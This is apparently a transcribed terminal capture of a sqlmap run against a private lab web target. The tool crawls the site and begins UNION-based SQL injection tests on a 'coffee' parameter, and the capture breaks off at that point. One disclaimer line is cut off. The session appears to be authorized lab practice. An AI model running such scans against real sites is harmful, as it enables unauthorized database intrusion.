 (mehak㉿kali)-[~]
$ sqlmap -u http://172.16.1.69/capstone/ --crawl 2 --batch
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
le for any misuse or damage caused by this program
[*] starting @ 00:30:38 /2024-11-20/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[00:30:38] [INFO] starting crawler for target URL 'http://172.16.1.69/capstone/'
[00:30:38] [INFO] searching for links with depth 1
[00:30:38] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[00:30:38] [WARNING] running in a single-thread mode. This could take a while
[00:30:40] [INFO] 16/33 links visited (48%)
got a 302 redirect to 'http://172.16.1.69/labs/e0x02.php?account=1009'. Do you want to follow? [Y/n] Y
[00:30:40] [INFO] 24/33 links visited (73%)
[00:30:41] [INFO] heuristics detected web page charset 'utf-8'
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[1/1] URL:
GET http://172.16.1.69/capstone/coffee.php?coffee=1
do you want to test this URL? [Y/n/q]
> Y
[00:30:42] [INFO testing URL 'http://172.16.1.69/capstone/coffee.php?coffee=1'
[00:30:42] [INFO resuming back-end DBMS 'mysql'
[00:30:42] [INFO] using '/home/mehak/.local/share/sqlmap/output/results-11202024_1230am.csv' as the CSV results file in multiple targets mode
[00:30:42] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5e418befa3b...1b94e9cf78'). Do you want to use those [Y/n] Y
[00:30:43] [WARNING] heuristic (basic) test shows that GET parameter 'coffee' might not be injectable
[00:30:43] [INFO] testing for SQL injection on GET parameter 'coffee'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[00:30:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'